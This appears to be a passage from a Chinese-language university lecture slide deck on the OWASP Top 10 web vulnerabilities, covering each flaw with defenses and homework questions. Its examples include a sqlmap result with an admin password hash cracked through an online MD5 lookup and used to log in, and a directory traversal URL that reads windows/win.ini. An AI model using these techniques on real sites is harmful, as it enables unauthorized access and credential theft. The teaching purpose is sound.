
Sqlmap
5. 验证结果：从图10-12所示的结果可以发现其中的一个用户信息为：
id：1
username: admin
password: 3acdbb255b45d296
通过md5反查 (http://www.cmd5.com/)，得到该password散列的原文密码为”0791idc”。 拿到管理员账号密码直接成功登录网站后台

Slide 78
防御注入漏洞
使用特定语言的库函数来代替shell命令和系统调用；
对用户输入的信息进行严格检查和过滤：
数据类型（字符串、整数等）正确吗？
使用的是允许的字符集吗？
输入满足格式要求吗？
……
使用“最小权限”限制数据库用户的权限

Slide 79
（三）恶意文件执行
OWASP Definition
Code vulnerable to remote file inclusion (RFI) allows attackers to include hostile code and data, resulting in devastating attacks, such as total server compromise. Malicious file execution attacks affect PHP, XML and any framework which accepts filenames or files from users.
Notes:
恶意文件执行漏洞也称为不安全的远端文件包含漏洞

Slide 80
恶意文件执行
恶意文件执行漏洞也称为不安全的远程文件包含漏洞；
需要用户提供输入文件名的Web程序容易受到攻击：如果对用户输入不验证，攻击者可借此操控Web程序执行系统程序或外部URL；
允许上传文件给Web程序带来的危害更大
可以将可执行代码放置到Web应用中去；
可以替换掉Session文件、日志文件或认证令牌。

Slide 81
防御恶意文件执行漏洞
禁止用户输入被用作输入文件片断；
对于必须要用户输入文件名、URL的地方，执行严格的检查验证输入合法性；
文件上传的处理要非常小心：
文件只允许上传到webroot目录以外的目录中，这样能防止文件被执行；
限制或隔离Web程序对文件的访问权限。

Slide 82
（四）不安全的直接对象引用
OWASP Definition
A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, database record, or key, as a URL or form parameter. Attackers can manipulate those references to access other objects without authorization.

Slide 83
不安全的直接对象引用
不安全的直接对象引用漏洞也常称为目录遍历漏洞；
Web程序常常会暴露内部对象，包括：
文件或目录
URL
数据库口令
数据库的一些对象名称，比如表名
如果访问控制配置不合理，攻击者就可以不经授权地操作这些暴露的内部对象。

Slide 84
目录遍历攻击举例
http://www.acmehackme.com/online/getnews.asp?item=20March2007.html
提交申请获取某个新闻网页文件
http://www.acmehackme.com/online/getnews.asp?item=../../../../windows/win.ini
使用../从当前目录跳到上一级目录
目录遍历成功将读取到windows目录下的win.ini文件

Slide 85
防御不安全的直接对象引用
锁定Web目录。使得通过网络访问Web服务器的用户都不能访问除专门用于存放Web内容的目录以外的目录；
对于每一次对象引用都要重新验证授权；
禁止通过参数暴露内部对象；
建议使用间接映射的方法取代简单的直接对象引用，比如：
http://www.example.com/application?file=1

Slide 86
（五）跨站请求仿冒
OWASP Definition
A CSRF (Cross Site Request Forgery) attack forces a logged-on victim’s browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim’s browser to perform a hostile action to the benefit of the attacker.
Notes:
CSRF攻击强迫已登录的受害者的浏览器向一个易受攻击的Web应用程序发送一个请求，然后它再代表受害者执行所选择的有利于攻击者的行为。
这段描述的关键部分是“强迫已登录的”受害者发送请求。攻击者利用网站对目标用户的信任。

Slide 87
CSRF与XSS
重大的差别：
CSRF利用的是Web服务器端的漏洞
XSS利用的是Web客户端的漏洞
XSS攻击是实施CSRF攻击前的一个重要步骤：
攻击者通过XSS攻击获取有用的攻击信息，比如通过XSS伪造一个提示用户输入身份信息的表单。

Slide 88
防御CSRF攻击
设定短暂的可信用户会话时间，完成任务后记得退出可信会话，删除所有cookie；
每次提出一个可信行为时，对发出请求的用户进行验证；
让网站记住登录用户名和密码时要小心。留在客户端的登录信息可能会攻击者加以利用；
在URL和表单中增加的每个请求，必须提供基本会话令牌以外的每个请求用户验证；
从Web应用程序中删除所有XSS漏洞。

Slide 89
（六）信息泄露和不当的错误处理
OWASP Definition
Applications can unintentionally leak information about their configuration, internal workings, or violate privacy through a variety of application problems. Attackers use this weakness to steal sensitive data or conduct more serious attacks.

Slide 90
信息泄露和不当的错误处理
敏感信息泄露常常细微难以察觉！
常见的脆弱点：
堆栈跟踪信息
SQL状态信息
登录失败信息
授权信息
Notes:
查明堆栈跟踪：为程序员提供详尽的信息，说明错误发生前调用了哪些程序或函数。相同的信息还可为计算机罪犯提供函数、对象名称，以及其它设计针对报告错误的系统的攻击的相关情况。
SQL状态信息：揭示数据库、字段和表名称——在计划实施SQL注入之类的攻击时，与数据库有关的信息十分重要
登录信息：登录失败后，通知用户是否用户ID或密码出错——登录失败可能是由于ID或密码错误造成的。这为一个对关键资产发动暴力攻击的攻击者提供重要信息。
授权信息：确认某个文件——如果未获得授权的用户企图访问某个文件，返回的错误消息会告诉她没有取得访问那个资源的授权。如果她是一名试图定位某个包含敏感信息的文件的攻击者，错误消息就为她提供了肯定信息。

Slide 91
不当的错误处理示例
示例1：
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
[Microsoft][ODBC Microsoft Access 97 Driver] Can't open database ‘VDPROD'.
示例2：
java.sql.SQLException: ORA-00600: internal error code, arguments: [ttcgnd-1], [0], [], [], [],
at oracle.jdbc.dbaccess.DBError.throwSqlException (DBError.java:169)
at oracle.jdbc.ttc7.TTIoer.processError (TTIoer.java:208)
错误处理信息对于Debug非常有用，但是为攻击者提供了太多潜在可用的攻击信息！

Slide 92
防御信息泄露
每个应用程序都应包含一个标准的错误处理框架来处理异常：禁止显示堆栈跟踪、数据库访问、协议等相关的信息；
Web程序应只提供尽量简短、“刚好够用”的错误处理信息给用户；

Slide 93
（七）认证和会话管理不完善
OWASP Definition
Account credentials and session tokens are often not properly protected. Attackers compromise passwords, keys, or authentication tokens to assume other users’ identities.

Slide 94
会话(Session)管理
HTTP/HTTPS是“无状态”协议
意味着每一次用户请求都需要认证
会话管理解决了这样的问题：
当一个用户得到服务器认证后，服务器如何识别和处理这个认证用户接下来的请求
Web程序一般会提供内置的会话跟踪方法，方便用户的使用；
Web开发者常采用自己的策略来实现会话状态管理，可能会犯错误而导致安全问题。

Slide 95
会话管理：Session ID
唯一地标识用户
一个ID仅用于一次认证会话
由服务器生成
以如下的形式发送给客户端：
隐式变量
HTTP cookie
URL查询串
服务器期待用户在下一次请求时发送同样的ID（用来标识用户已被认证）

Slide 96
会话管理：Session Hijacking
Session ID可能被泄露和猜解，黑客可以：
获取用户的帐号
做任何受害者能做的事情：一个使用同样Session ID的攻击者将拥有和真正用户相同的特权。

Slide 97

认证和会话管理攻击流程
1
用户发送认证信息
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
www.boi.com?JSESSIONID=9FA1DB9EA...
Bus. Functions
站点进行URL重写
(i.e., 把session放到URL中)
2
Custom Code
3
用户在一个论坛中点击了http://www.hacker.com 这个链接
黑客在 www.hacker.com的日志文件
中得到用户的 JSESSIONID值
4
5
黑客使用 JSESSIONID 获取到受害者的帐号

Slide 98
防御会话管理攻击
使用长且复杂的随机Session ID，难以猜解；
对Session ID的传输、存储进行保护，防止被泄露和劫持；
使用SSL时，必须保护认证和Session ID两部分的内容；
URL查询字符串中不要包含有User/Session任何信息。

Slide 99
（八）不安全的加密存储
OWASP Definition
Web applications rarely use cryptographic functions properly to protect data and credentials. Attackers use weakly protected data to conduct identity theft and other crimes, such as credit card fraud.

Slide 100
不安全的加密存储
常见的问题：
对敏感信息没有加密；
继续使用已被证明加密强度不高的算法（ MD5, SHA-1, RC3, RC4, etc.）；
加密方法使用不安全，比如对加密口令的存储不加保护；
尝试使用自己发明的加密方法（实践证明这种方法比较糟糕！）。

Slide 101
不安全的加密存储示例
用户在Web表单中填写信用卡号提交
1
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Custom Code
使用恶意代码从日志文件中偷取数万计的信用卡号
Log files
4
由于商家的网关不可达，交易失败，错误处理日志 将问题详细记录下来
2
日志文件可被相关IT职员访问，用于程序调试
3

Slide 102
防御不安全的加密存储
如非必要，不要保存敏感信息；
确保所有的敏感信息都被加密，检查敏感信息的归档过程和政策；
只使用经过证明的标准加密算法；
小心存储口令、证书等信息。

Slide 103
（九）不安全的通信
OWASP Definition
Applications frequently fail to encrypt network traffic when it is necessary to protect sensitive communications.

Slide 104
不安全的通信
存在的问题
攻击者可以从网络上任何一个被攻陷的系统或设备上嗅探网络流量：Web流量往往是不加密的
使用SSL也可能遭受“中间人”攻击

Slide 105

防御不安全通信
保证所有用来认证和传输敏感信息的连接都使用SSL/TLS；
配置服务器和客户端，使用SSLv3和TLSv1版本；
为防止“中间人”攻击，只使用经过验证受信任的SSL/TLS证书。

Slide 106
（十）URL访问缺少限制
OWASP Definition
Frequently, an application only protects sensitive functionality by preventing the display of links or URLs to unauthorized users. Attackers can use this weakness to access and perform unauthorized operations by accessing those URLs directly.

Slide 107
URL访问缺少限制
当Web应用缺少对某些URL的访问限制，攻击者可以直接在浏览器中输入URL来访问。
比如：
Add_account_form.php 在显示这个表单页时要先对用户的管理员角色进行验证；
表单填好后发送给add_acct.php执行添加帐号的功能；
如果不限制add_acct.php的直接访问，攻击者直接在浏览器中访问该页面，就绕过了权限检查。

Slide 108
防御缺少限制的URL访问
从早期做起！
从需求阶段就要制定详细的安全策略；
从页面到每一个功能，都只由相应的经过认证的角色来访问；
访问控制策略越简单越好。
彻底地测试！
进行详尽地测试保证访问控制没有被旁路；
尝试所有的非法访问；
测试时不要跟随Web应用的正常工作流；

Slide 109
小结
Web应用的安全起始于体系结构和设计；
除非重设计和重编码，“打补丁”解决不了Web安全问题；
惯用的安全管理方法往往防御不了Web安全漏洞；
不要发明创造自己的安全管理方法；
Design, Design, Design, Code, Test, Test, Test

Slide 110

跟着WebGoat一起学习
显示页面的Cookies值
显示页面的Java源代码
提示对各种类型漏洞应使用的漏洞攻击程序
显示页面各种隐藏的参数值
漏洞和攻击方法的课程学习计划
各种攻击方法选择
Notes:
OWASP的产品

Slide 111







Where to Learn More

Slide 112
作业
10-1 Web应用常见的安全漏洞有哪些？
10-2 如何防御Web应用中的SQL注入漏洞？

